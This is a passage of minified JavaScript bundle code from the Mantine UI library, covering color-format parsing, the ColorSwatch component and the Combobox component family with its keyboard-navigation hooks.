t?function(e){let{h:t,s:n,l:r,a:o}=e,i=(r<50?r:100-r)/100*n;return{h:t,s:i>0?2*i/(r+i)*100:0,v:r+i,a:o}}({h:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"deg";return Number(e)*(o[t]||1)}(t[1],t[2]),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)}):{h:0,s:0,v:0,a:1}}function s(e){let{r:t,g:n,b:o,a:i}=e,a=Math.max(t,n,o),s=a-Math.min(t,n,o),l=s?a===t?(n-o)/s:a===n?2+(o-t)/s:4+(t-n)/s:0;return{h:r(60*(l<0?l+6:l),3),s:r(a?s/a*100:0,3),v:r(a/255*100,3),a:i}}function l(e){let t="#"===e[0]?e.slice(1):e;return 3===t.length?s({r:parseInt(t[0]+t[0],16),g:parseInt(t[1]+t[1],16),b:parseInt(t[2]+t[2],16),a:1}):s({r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16),a:1})}let u=/rgba?\(?\s*(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?,?\s*[/\s]*(-?\d*\.?\d+)?(%)?\s*\)?/i;function c(e){let t=u.exec(e);return t?s({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):{h:0,s:0,v:0,a:1}}let d={hex:/^#?([0-9A-F]{3}){1,2}$/i,hexa:/^#?([0-9A-F]{4}){1,2}$/i,rgb:/^rgb\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/i,rgba:/^rgba\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/i,hsl:/hsl\(\s*(\d+)\s*,\s*(\d+(?:\.\d+)?%)\s*,\s*(\d+(?:\.\d+)?%)\)/i,hsla:/^hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*(\d*(?:\.\d+)?)\)$/i},f={hex:l,hexa:function(e){let t="#"===e[0]?e.slice(1):e,n=e=>r(parseInt(e,16)/255,3);if(4===t.length){let e=t.slice(0,3),r=n(t[3]+t[3]);return{...l(e),a:r}}let o=t.slice(0,6),i=n(t.slice(6,8));return{...l(o),a:i}},rgb:c,rgba:c,hsl:a,hsla:a};function p(e){for(let[,t]of Object.entries(d))if(t.test(e))return!0;return!1}function v(e){if("string"!=typeof e)return{h:0,s:0,v:0,a:1};if("transparent"===e)return{h:0,s:0,v:0,a:0};let t=e.trim();for(let[e,n]of Object.entries(d))if(n.test(t))return f[e](t);return{h:0,s:0,v:0,a:1}}},41848:function(e,t,n){"use strict";n.d(t,{ColorSwatch:function(){return v}});var r=n(57437),o=n(28552);n(2265);var i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(11612),c=n(23468),d={root:"m_de3d2490",colorOverlay:"m_862f3d1b",shadowOverlay:"m_98ae7f22",alphaOverlay:"m_95709ac0",childrenOverlay:"m_93e74e3"};let f={withShadow:!0},p=(0,a.createVarsResolver)((e,t)=>{let{radius:n,size:r}=t;return{root:{"--cs-radius":void 0===n?void 0:(0,i.getRadius)(n),"--cs-size":(0,o.h)(r)}}}),v=(0,c.polymorphicFactory)((e,t)=>{let n=(0,s.useProps)("ColorSwatch",f,e),{classNames:o,className:i,style:a,styles:c,unstyled:v,vars:h,color:m,size:g,radius:y,withShadow:b,children:w,variant:x,attributes:_,...S}=(0,s.useProps)("ColorSwatch",f,n),C=(0,l.useStyles)({name:"ColorSwatch",props:n,classes:d,className:i,style:a,classNames:o,styles:c,unstyled:v,attributes:_,vars:h,varsResolver:p});return(0,r.jsxs)(u.Box,{ref:t,variant:x,size:g,...C("root",{focusable:!0}),...S,children:[(0,r.jsx)("span",{...C("alphaOverlay")}),b&&(0,r.jsx)("span",{...C("shadowOverlay")}),(0,r.jsx)("span",{...C("colorOverlay",{style:{backgroundColor:m}})}),(0,r.jsx)("span",{...C("childrenOverlay"),children:w})]})});v.classes=d,v.displayName="@mantine/core/ColorSwatch"},57488:function(e,t,n){"use strict";n.d(t,{e:function(){return o},h:function(){return i}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("Combobox component was not found in tree")},12794:function(e,t,n){"use strict";n.d(t,{Combobox:function(){return T}});var r=n(57437),o=n(28552);n(2265);var i=n(59105),a=n(99542),s=n(63576),l=n(38329),u=n(96428),c=n(57488),d=n(95522),f=n(64532),p=n(83264),v=n(76026),h=n(32553),m=n(22384),g=n(66704),y=n(81546),b=n(78712),w=n(74198),x=n(33542),_=n(22665),S=n(9988),C=n(96440),k=n(89883),E=n(97209);let R={keepMounted:!0,withinPortal:!0,resetSelectionOnOptionHover:!1,width:"target",transitionProps:{transition:"fade",duration:0},size:"sm"},P=(0,a.createVarsResolver)((e,t)=>{let{size:n,dropdownPadding:r}=t;return{options:{"--combobox-option-fz":(0,i.getFontSize)(n),"--combobox-option-padding":(0,i.getSize)(n,"combobox-option-padding")},dropdown:{"--combobox-padding":void 0===r?void 0:(0,o.h)(r),"--combobox-option-fz":(0,i.getFontSize)(n),"--combobox-option-padding":(0,i.getSize)(n,"combobox-option-padding")}}});function T(e){let t=(0,s.useProps)("Combobox",R,e),{classNames:n,styles:o,unstyled:i,children:a,store:d,vars:f,onOptionSubmit:p,onClose:v,size:h,dropdownPadding:m,resetSelectionOnOptionHover:g,__staticSelector:y,readOnly:b,attributes:w,...x}=t,_=(0,k.useCombobox)(),S=d||_,C=(0,l.useStyles)({name:y||"Combobox",classes:E.Z,props:t,classNames:n,styles:o,unstyled:i,attributes:w,vars:f,varsResolver:P}),T=()=>{null==v||v(),S.closeDropdown()};return(0,r.jsx)(c.e,{value:{getStyles:C,store:S,onOptionSubmit:p,size:h,resetSelectionOnOptionHover:g,readOnly:b},children:(0,r.jsx)(u.Popover,{opened:S.dropdownOpened,preventPositionChangeWhenVisible:!0,...x,onChange:e=>!e&&T(),withRoles:!1,unstyled:i,children:a})})}T.extend=e=>e,T.classes=E.Z,T.displayName="@mantine/core/Combobox",T.Target=C.ComboboxTarget,T.Dropdown=p.ComboboxDropdown,T.Options=_.ComboboxOptions,T.Option=x.ComboboxOption,T.Search=S.ComboboxSearch,T.Empty=h.ComboboxEmpty,T.Chevron=d.ComboboxChevron,T.Footer=g.ComboboxFooter,T.Header=b.ComboboxHeader,T.EventsTarget=m.ComboboxEventsTarget,T.DropdownTarget=v.ComboboxDropdownTarget,T.Group=y.ComboboxGroup,T.ClearButton=f.ComboboxClearButton,T.HiddenInput=w.ComboboxHiddenInput},97209:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={dropdown:"m_88b62a41",search:"m_985517d8",options:"m_b2821a6e",option:"m_92253aa5",empty:"m_2530cd1d",header:"m_858f94bd",footer:"m_82b967cb",group:"m_254f3e4f",groupLabel:"m_2bb2e9e5",chevron:"m_2943220b",optionsDropdownOption:"m_390b5f4",optionsDropdownCheckIcon:"m_8ee53fc2"}},95522:function(e,t,n){"use strict";n.d(t,{ComboboxChevron:function(){return v}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(78016),s=n(63576),l=n(38329),u=n(11612),c=n(70650),d=n(97209);let f={error:null},p=(0,i.createVarsResolver)((e,t)=>{let{size:n,color:r}=t;return{chevron:{"--combobox-chevron-size":(0,o.getSize)(n,"combobox-chevron-size"),"--combobox-chevron-color":r?(0,a.getThemeColor)(r,e):void 0}}}),v=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("ComboboxChevron",f,e),{size:o,error:i,style:a,className:c,classNames:v,styles:h,unstyled:m,vars:g,mod:y,...b}=n,w=(0,l.useStyles)({name:"ComboboxChevron",classes:d.Z,props:n,style:a,className:c,classNames:v,styles:h,unstyled:m,vars:g,varsResolver:p,rootSelector:"chevron"});return(0,r.jsx)(u.Box,{component:"svg",...b,...w("chevron"),size:o,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",mod:["combobox-chevron",{error:i},y],ref:t,children:(0,r.jsx)("path",{d:"M4.93179 5.43179C4.75605 5.60753 4.75605 5.89245 4.93179 6.06819C5.10753 6.24392 5.39245 6.24392 5.56819 6.06819L7.49999 4.13638L9.43179 6.06819C9.60753 6.24392 9.89245 6.24392 10.0682 6.06819C10.2439 5.89245 10.2439 5.60753 10.0682 5.43179L7.81819 3.18179C7.73379 3.0974 7.61933 3.04999 7.49999 3.04999C7.38064 3.04999 7.26618 3.0974 7.18179 3.18179L4.93179 5.43179ZM10.0682 9.56819C10.2439 9.39245 10.2439 9.10753 10.0682 8.93179C9.89245 8.75606 9.60753 8.75606 9.43179 8.93179L7.49999 10.8636L5.56819 8.93179C5.39245 8.75606 5.10753 8.75606 4.93179 8.93179C4.75605 9.10753 4.75605 9.39245 4.93179 9.56819L7.18179 11.8182C7.35753 11.9939 7.64245 11.9939 7.81819 11.8182L10.0682 9.56819Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});v.classes=d.Z,v.displayName="@mantine/core/ComboboxChevron"},64532:function(e,t,n){"use strict";n.d(t,{ComboboxClearButton:function(){return a}});var r=n(57437),o=n(2265),i=n(93920);let a=(0,o.forwardRef)((e,t)=>{let{size:n,onMouseDown:o,onClick:a,onClear:s,...l}=e;return(0,r.jsx)(i.Input.ClearButton,{ref:t,tabIndex:-1,"aria-hidden":!0,...l,onMouseDown:e=>{e.preventDefault(),null==o||o(e)},onClick:e=>{s(),null==a||a(e)}})});a.displayName="@mantine/core/ComboboxClearButton"},83264:function(e,t,n){"use strict";n.d(t,{ComboboxDropdown:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(70650),a=n(96428),s=n(57488),l=n(97209);let u=(0,i.factory)((e,t)=>{let{classNames:n,styles:i,className:l,style:u,hidden:c,...d}=(0,o.useProps)("ComboboxDropdown",null,e),f=(0,s.h)();return(0,r.jsx)(a.Popover.Dropdown,{...d,ref:t,role:"presentation","data-hidden":c||void 0,...f.getStyles("dropdown",{className:l,style:u,classNames:n,styles:i})})});u.classes=l.Z,u.displayName="@mantine/core/ComboboxDropdown"},76026:function(e,t,n){"use strict";n.d(t,{ComboboxDropdownTarget:function(){return c}});var r=n(57437),o=n(35786);n(2265);var i=n(63576),a=n(70650),s=n(96428),l=n(57488);let u={refProp:"ref"},c=(0,a.factory)((e,t)=>{let{children:n,refProp:a}=(0,i.useProps)("ComboboxDropdownTarget",u,e);if((0,l.h)(),!(0,o.isElement)(n))throw Error("Combobox.DropdownTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");return(0,r.jsx)(s.Popover.Target,{ref:t,refProp:a,children:n})});c.displayName="@mantine/core/ComboboxDropdownTarget"},32553:function(e,t,n){"use strict";n.d(t,{ComboboxEmpty:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(70650),s=n(57488),l=n(97209);let u=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:l,styles:u,vars:c,...d}=(0,o.useProps)("ComboboxEmpty",null,e),f=(0,s.h)();return(0,r.jsx)(i.Box,{ref:t,...f.getStyles("empty",{className:a,classNames:n,styles:u,style:l}),...d})});u.classes=l.Z,u.displayName="@mantine/core/ComboboxEmpty"},22384:function(e,t,n){"use strict";n.d(t,{ComboboxEventsTarget:function(){return f}});var r=n(2265),o=n(91759),i=n(35786);n(57437);var a=n(58683),s=n(63576),l=n(70650),u=n(57488),c=n(9775);let d={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},f=(0,l.factory)((e,t)=>{let{children:n,refProp:l,withKeyboardNavigation:f,withAriaAttributes:p,withExpandedAttribute:v,targetType:h,autoComplete:m,...g}=(0,s.useProps)("ComboboxEventsTarget",d,e);if(!(0,i.isElement)(n))throw Error("Combobox.EventsTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let y=(0,u.h)(),b=(0,c.useComboboxTargetProps)({targetType:h,withAriaAttributes:p,withKeyboardNavigation:f,withExpandedAttribute:v,onKeyDown:n.props.onKeyDown,autoComplete:m});return(0,r.cloneElement)(n,{...b,...g,[l]:(0,o.useMergedRef)(t,y.store.targetRef,(0,a.getRefProp)(n))})});f.displayName="@mantine/core/ComboboxEventsTarget"},66704:function(e,t,n){"use strict";n.d(t,{ComboboxFooter:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(70650),s=n(57488),l=n(97209);let u=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:l,styles:u,vars:c,...d}=(0,o.useProps)("ComboboxFooter",null,e),f=(0,s.h)();return(0,r.jsx)(i.Box,{ref:t,...f.getStyles("footer",{className:a,classNames:n,style:l,styles:u}),...d,onMouseDown:e=>{e.preventDefault()}})});u.classes=l.Z,u.displayName="@mantine/core/ComboboxFooter"},81546:function(e,t,n){"use strict";n.d(t,{ComboboxGroup:function(){return c}});var r=n(57437),o=n(61610);n(2265);var i=n(63576),a=n(11612),s=n(70650),l=n(57488),u=n(97209);let c=(0,s.factory)((e,t)=>{let{classNames:n,className:s,style:u,styles:c,vars:d,children:f,label:p,id:v,...h}=(0,i.useProps)("ComboboxGroup",null,e),m=(0,l.h)(),g=(0,o.useId)(v);return(0,r.jsxs)(a.Box,{ref:t,role:"group","aria-labelledby":p?g:void 0,...m.getStyles("group",{className:s,classNames:n,style:u,styles:c}),...h,children:[p&&(0,r.jsx)("div",{id:g,...m.getStyles("groupLabel",{classNames:n,styles:c}),children:p}),f]})});c.classes=u.Z,c.displayName="@mantine/core/ComboboxGroup"},78712:function(e,t,n){"use strict";n.d(t,{ComboboxHeader:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(70650),s=n(57488),l=n(97209);let u=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:l,styles:u,vars:c,...d}=(0,o.useProps)("ComboboxHeader",null,e),f=(0,s.h)();return(0,r.jsx)(i.Box,{ref:t,...f.getStyles("header",{className:a,classNames:n,style:l,styles:u}),...d,onMouseDown:e=>{e.preventDefault()}})});u.classes=l.Z,u.displayName="@mantine/core/ComboboxHeader"},74198:function(e,t,n){"use strict";n.d(t,{ComboboxHiddenInput:function(){return o}});var r=n(57437);function o(e){let{value:t,valuesDivider:n=",",...o}=e;return(0,r.jsx)("input",{type:"hidden",value:Array.isArray(t)?t.join(n):t||"",...o})}o.displayName="@mantine/core/ComboboxHiddenInput"},33542:function(e,t,n){"use strict";n.d(t,{ComboboxOption:function(){return c}});var r=n(57437),o=n(2265),i=n(63576),a=n(11612),s=n(70650),l=n(57488),u=n(97209);let c=(0,s.factory)((e,t)=>{let n=(0,i.useProps)("ComboboxOption",null,e),{classNames:s,className:u,style:c,styles:d,vars:f,onClick:p,id:v,active:h,onMouseDown:m,onMouseOver:g,disabled:y,selected:b,mod:w,...x}=n,_=(0,l.h)(),S=(0,o.useId)();return(0,r.jsx)(a.Box,{..._.getStyles("option",{className:u,classNames:s,styles:d,style:c}),...x,ref:t,id:v||S,mod:["combobox-option",{"combobox-active":h,"combobox-disabled":y,"combobox-selected":b},w],role:"option",onClick:e=>{if(y)e.preventDefault();else{var t;null===(t=_.onOptionSubmit)||void 0===t||t.call(_,n.value,n),null==p||p(e)}},onMouseDown:e=>{e.preventDefault(),null==m||m(e)},onMouseOver:e=>{_.resetSelectionOnOptionHover&&_.store.resetSelectedOption(),null==g||g(e)}})});c.classes=u.Z,c.displayName="@mantine/core/ComboboxOption"},22665:function(e,t,n){"use strict";n.d(t,{ComboboxOptions:function(){return d}});var r=n(57437),o=n(2265),i=n(61610),a=n(63576),s=n(11612),l=n(70650),u=n(57488),c=n(97209);let d=(0,l.factory)((e,t)=>{let{classNames:n,className:l,style:c,styles:d,id:f,onMouseDown:p,labelledBy:v,...h}=(0,a.useProps)("ComboboxOptions",null,e),m=(0,u.h)(),g=(0,i.useId)(f);return(0,o.useEffect)(()=>{m.store.setListId(g)},[g]),(0,r.jsx)(s.Box,{ref:t,...m.getStyles("options",{className:l,style:c,classNames:n,styles:d}),...h,id:g,role:"listbox","aria-labelledby":v,onMouseDown:e=>{e.preventDefault(),null==p||p(e)}})});d.classes=c.Z,d.displayName="@mantine/core/ComboboxOptions"},9988:function(e,t,n){"use strict";n.d(t,{ComboboxSearch:function(){return f}});var r=n(57437),o=n(91759);n(2265);var i=n(63576),a=n(70650),s=n(93920),l=n(57488),u=n(9775),c=n(97209);let d={withAriaAttributes:!0,withKeyboardNavigation:!0},f=(0,a.factory)((e,t)=>{let{classNames:n,styles:a,unstyled:c,vars:f,withAriaAttributes:p,onKeyDown:v,withKeyboardNavigation:h,size:m,...g}=(0,i.useProps)("ComboboxSearch",d,e),y=(0,l.h)(),b=y.getStyles("search"),w=(0,u.useComboboxTargetProps)({targetType:"input",withAriaAttributes:p,withKeyboardNavigation:h,withExpandedAttribute:!1,onKeyDown:v,autoComplete:"off"});return(0,r.jsx)(s.Input,{ref:(0,o.useMergedRef)(t,y.store.searchRef),classNames:[{input:b.className},n],styles:[{input:b.style},a],size:m||y.size,...w,...g,__staticSelector:"Combobox"})});f.classes=c.Z,f.displayName="@mantine/core/ComboboxSearch"},96440:function(e,t,n){"use strict";n.d(t,{ComboboxTarget:function(){return p}});var r=n(57437),o=n(2265),i=n(91759),a=n(35786),s=n(63576),l=n(70650),u=n(96428),c=n(57488),d=n(9775);let f={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},p=(0,l.factory)((e,t)=>{let{children:n,refProp:l,withKeyboardNavigation:p,withAriaAttributes:v,withExpandedAttribute:h,targetType:m,autoComplete:g,...y}=(0,s.useProps)("ComboboxTarget",f,e);if(!(0,a.isElement)(n))throw Error("Combobox.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let b=(0,c.h)(),w=(0,d.useComboboxTargetProps)({targetType:m,withAriaAttributes:v,withKeyboardNavigation:p,withExpandedAttribute:h,onKeyDown:n.props.onKeyDown,autoComplete:g}),x=(0,o.cloneElement)(n,{...w,...y});return(0,r.jsx)(u.Popover.Target,{ref:(0,i.useMergedRef)(t,b.store.targetRef),children:x})});p.displayName="@mantine/core/ComboboxTarget"},18166:function(e,t,n){"use strict";n.d(t,{OptionsDropdown:function(){return f}});var r=n(57437),o=n(61994),i=n(7835),a=n(42527),s=n(12794),l=n(962),u=n(71161),c=n(97209);function d(e){let{data:t,withCheckIcon:n,value:a,checkIconPosition:l,unstyled:f,renderOption:p}=e;if(!(0,u.isOptionsGroup)(t)){var v;let e=(v=t.value,Array.isArray(a)?a.includes(v):a===v),u=n&&e&&(0,r.jsx)(i.CheckIcon,{className:c.Z.optionsDropdownCheckIcon}),d=(0,r.jsxs)(r.Fragment,{children:["left"===l&&u,(0,r.jsx)("span",{children:t.label}),"right"===l&&u]});return(0,r.jsx)(s.Combobox.Option,{value:t.value,disabled:t.disabled,className:(0,o.Z)({[c.Z.optionsDropdownOption]:!f}),"data-reverse":"right"===l||void 0,"data-checked":e||void 0,"aria-selected":e,active:e,children:"function"==typeof p?p({option:t,checked:e}):d})}let h=t.items.map(e=>(0,r.jsx)(d,{data:e,value:a,unstyled:f,withCheckIcon:n,checkIconPosition:l,renderOption:p},e.value));return(0,r.jsx)(s.Combobox.Group,{label:t.group,children:h})}function f(e){let{data:t,hidden:n,hiddenWhenEmpty:o,filter:i,search:c,limit:f,maxDropdownHeight:p,withScrollArea:v=!0,filterOptions:h=!0,withCheckIcon:m=!1,value:g,checkIconPosition:y,nothingFoundMessage:b,unstyled:w,labelId:x,renderOption:_,scrollAreaProps:S,"aria-label":C}=e;!function e(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Set;if(Array.isArray(t))for(let r of t)if((0,u.isOptionsGroup)(r))e(r.items,n);else{if(void 0===r.value)throw Error("[@mantine/core] Each option must have value property");if("string"!=typeof r.value)throw Error("[@mantine/core] Option value must be a string, other data formats are not supported, got ".concat(typeof r.value));if(n.has(r.value))throw Error('[@mantine/core] Duplicate options are not supported. Option with value "'.concat(r.value,'" was provided more than once'));n.add(r.value)}}(t);let k="string"==typeof c?(i||l.defaultOptionsFilter)({options:t,search:h?c:"",limit:null!=f?f:1/0}):t,E=function(e){if(0===e.length)return!0;for(let t of e)if(!("group"in t)||t.items.length>0)return!1;return!0}(k),R=k.map(e=>(0,r.jsx)(d,{data:e,withCheckIcon:m,value:g,checkIconPosition:y,unstyled:w,renderOption:_},(0,u.isOptionsGroup)(e)?e.group:e.value));return(0,r.jsx)(s.Combobox.Dropdown,{hidden:n||o&&E,"data-composed":!0,children:(0,r.jsxs)(s.Combobox.Options,{labelledBy:x,"aria-label":C,children:[v?(0,r.jsx)(a.ScrollArea.Autosize,{mah:null!=p?p:220,type:"scroll",scrollbarSize:"var(--combobox-padding)",offsetScrollbars:"y",...S,children:R}):R,E&&b&&(0,r.jsx)(s.Combobox.Empty,{children:b})]})})}},962:function(e,t,n){"use strict";n.d(t,{defaultOptionsFilter:function(){return function e(t){let{options:n,search:o,limit:i}=t,a=o.trim().toLowerCase(),s=[];for(let t=0;t<n.length;t+=1){let l=n[t];if(s.length===i)break;(0,r.isOptionsGroup)(l)&&s.push({group:l.group,items:e({options:l.items,search:o,limit:i-s.length})}),!(0,r.isOptionsGroup)(l)&&l.label.toLowerCase().includes(a)&&s.push(l)}return s}}});var r=n(71161)},71161:function(e,t,n){"use strict";function r(e){return"group"in e}n.d(t,{isOptionsGroup:function(){return r}})},36293:function(e,t,n){"use strict";n.d(t,{getLabelsLockup:function(){return function e(t){return t.reduce((t,n)=>"group"in n?{...t,...e(n.items)}:(t[n.label]=n,t),{})}},getOptionsLockup:function(){return function e(t){return t.reduce((t,n)=>"group"in n?{...t,...e(n.items)}:(t[n.value]=n,t),{})}}})},14266:function(e,t,n){"use strict";function r(e){return e?e.map(e=>(function e(t){return"string"==typeof t?{value:t,label:t}:"value"in t&&!("label"in t)?{value:t.value,label:t.value,disabled:t.disabled}:"number"==typeof t?{value:t.toString(),label:t.toString()}:"group"in t?{group:t.group,items:t.items.map(t=>e(t))}:t})(e)):[]}n.d(t,{getParsedComboboxData:function(){return r}})},9775:function(e,t,n){"use strict";n.d(t,{useComboboxTargetProps:function(){return i}});var r=n(2265),o=n(57488);function i(e){let{onKeyDown:t,withKeyboardNavigation:n,withAriaAttributes:i,withExpandedAttribute:a,targetType:s,autoComplete:l}=e,u=(0,o.h)(),[c,d]=(0,r.useState)(null);return{...i?{"aria-haspopup":"listbox","aria-expanded":a?!!(u.store.listId&&u.store.dropdownOpened):void 0,"aria-controls":u.store.dropdownOpened&&u.store.listId?u.store.listId:void 0,"aria-activedescendant":u.store.dropdownOpened&&c||void 0,autoComplete:l,"data-expanded":u.store.dropdownOpened||void 0,"data-mantine-stop-propagation":u.store.dropdownOpened||void 0}:{},onKeyDown:e=>{if(null==t||t(e),!u.readOnly&&n&&!e.nativeEvent.isComposing){if("ArrowDown"===e.nativeEvent.code&&(e.preventDefault(),u.store.dropdownOpened?d(u.store.selectNextOption()):(u.store.openDropdown("keyboard"),d(u.store.selectActiveOption()),u.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"ArrowUp"===e.nativeEvent.code&&(e.preventDefault(),u.store.dropdownOpened?d(u.store.selectPreviousOption()):(u.store.openDropdown("keyboard"),d(u.store.selectActiveOption()),u.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"Enter"===e.nativeEvent.code||"NumpadEnter"===e.nativeEvent.code){if(229===e.nativeEvent.keyCode)return;let t=u.store.getSelectedOptionIndex();u.store.dropdownOpened&&-1!==t?(e.preventDefault(),u.store.clickSelectedOption()):"button"===s&&(e.preventDefault(),u.store.openDropdown("keyboard"))}"Escape"===e.key&&u.store.closeDropdown("keyboard"),"Space"===e.nativeEvent.code&&"button"===s&&(e.preventDefault(),u.store.toggleDropdown("keyboard"))}}}}},89883:function(e,t,n){"use strict";n.d(t,{useCombobox:function(){return i}});var r=n(2265),o=n(22320);function i(){let{defaultOpened:e,opened:t,onOpenedChange:n,onDropdownClose:i,onDropdownOpen:a,loop:s=!0,scrollBehavior:l="instant"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[u,c]=(0,o.useUncontrolled)({value:t,defaultValue:e,finalValue:!1,onChange:n}),d=(0,r.useRef)(null),f=(0,r.useRef)(-1),p=(0,r.useRef)(null),v=(0,r.useRef)(null),h=(0,r.useRef)(-1),m=(0,r.useRef)(-1),g=(0,r.useRef)(-1),y=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";u||(c(!0),null==a||a(e))},[c,a,u]),b=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";u&&(c(!1),null==i||i(e))},[c,i,u]),w=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";u?b(e):y(e)},[b,y,u]),x=(0,r.useCallback)(()=>{let e=document.querySelector("#".concat(d.current," [data-combobox-selected]"));null==e||e.removeAttribute("data-combobox-selected"),null==e||e.removeAttribute("aria-selected")},[]),_=(0,r.useCallback)(e=>{let t=document.getElementById(d.current),n=null==t?void 0:t.querySelectorAll("[data-combobox-option]");if(!n)return null;let r=e>=n.length?0:e<0?n.length-1:e;return(f.current=r,(null==n?void 0:n[r])&&!n[r].hasAttribute("data-combobox-disabled"))?(x(),n[r].setAttribute("data-combobox-selected","true"),n[r].setAttribute("aria-selected","true"),n[r].scrollIntoView({block:"nearest",behavior:l}),n[r].id):null},[l,x]),S=(0,r.useCallback)(()=>{let e=document.querySelector("#".concat(d.current," [data-combobox-active]"));return e?_(Array.from(document.querySelectorAll("#".concat(d.current," [data-combobox-option]"))).findIndex(t=>t===e)):_(0)},[_]),C=(0,r.useCallback)(()=>_(function(e,t,n){for(let n=e+1;n<t.length;n+=1)if(!t[n].hasAttribute("data-combobox-disabled"))return n;if(n){for(let e=0;e<t.length;e+=1)if(!t[e].hasAttribute("data-combobox-disabled"))return e}return e}(f.current,document.querySelectorAll("#".concat(d.current," [data-combobox-option]")),s)),[_,s]),k=(0,r.useCallback)(()=>_(function(e,t,n){for(let n=e-1;n>=0;n-=1)if(!t[n].hasAttribute("data-combobox-disabled"))return n;if(n){for(let e=t.length-1;e>-1;e-=1)if(!t[e].hasAttribute("data-combobox-disabled"))return e}return e}(f.current,document.querySelectorAll("#".concat(d.current," [data-combobox-option]")),s)),[_,s]),E=(0,r.useCallback)(()=>_(function(e){for(let t=0;t<e.length;t+=1)if(!e[t].hasAttribute("data-combobox-disabled"))return t;return -1}(document.querySelectorAll("#".concat(d.current," [data-combobox-option]")))),[_]),R=(0,r.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"selected",t=arguments.length>1?arguments[1]:void 0;g.current=window.setTimeout(()=>{let n=document.querySelectorAll("#".concat(d.current," [data-combobox-option]")),r=Array.from(n).findIndex(t=>t.hasAttribute("data-combobox-".concat(e)));if(f.current=r,null==t?void 0:t.scrollIntoView){var o;null===(o=n[r])||void 0===o||o.scrollIntoView({block:"nearest",behavior:l})}},0)},[]),P=(0,r.useCallback)(()=>{f.current=-1,x()},[x]),T=(0,r.useCallback)(()=>{let e=document.querySelectorAll("#".concat(d.current," [data-combobox-option]")),t=null==e?void 0:e[f.current];null==t||t.click()},[]),I=(0,r.useCallback)(e=>{d.current=e},[]),j=(0,r.useCallback)(()=>{h.current=window.setTimeout(()=>p.current.focus(),0)},[]),M=(0,r.useCallback)(()=>{m.current=window.setTimeout(()=>v.current.focus(),0)},[]),A=(0,r.useCallback)(()=>f.current,[]);return(0,r.useEffect)(()=>()=>{window.clearTimeout(h.current),window.clearTimeout(m.current),window.clearTimeout(g.current)},[]),{dropdownOpened:u,openDropdown:y,closeDropdown:b,toggleDropdown:w,selectedOptionIndex:f.current,getSelectedOptionIndex:A,selectOption:_,selectFirstOption:E,selectActiveOption:S,selectNextOption:C,selectPreviousOption:k,resetSelectedOption:P,updateSelectedOptionIndex:R,listId:d.current,setListId:I,clickSelectedOption:T,searchRef:p,focusSearchInput:j,targetRef:v,focusTarget:M}}},47085:function(e,t,n){"use strict";n.d(t,{useVirtualizedCombobox:function(){return i}});var r=n(2265),o=n(22320);function i(){let{defaultOpened:e,opened:t,onOpenedChange:n,onDropdownClose:i,onDropdownOpen:a,loop:s=!0,totalOptionsCount:l,isOptionDisabled:u=()=>!1,getOptionId:c,selectedOptionIndex:d,setSelectedOptionIndex:f,activeOptionIndex:p,onSelectedOptionSubmit:v}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{totalOptionsCount:0,getOptionId:()=>null,selectedOptionIndex:1,setSelectedOptionIndex:()=>{},onSelectedOptionSubmit:()=>{}},[h,m]=(0,o.useUncontrolled)({value:t,defaultValue:e,finalValue:!1,onChange:n}),g=(0,r.useRef)(null),y=(0,r.useRef)(null),b=(0,r.useRef)(null),w=(0,r.useRef)(-1),x=(0,r.useRef)(-1),_=()=>{h||(m(!0),null==a||a())},S=()=>{h&&(m(!1),null==i||i())},C=e=>{let t=e>=l?0:e<0?l-1:e;return f(t),c(t)};(0,r.useEffect)(()=>()=>{window.clearTimeout(w.current),window.clearTimeout(x.current)},[]);let 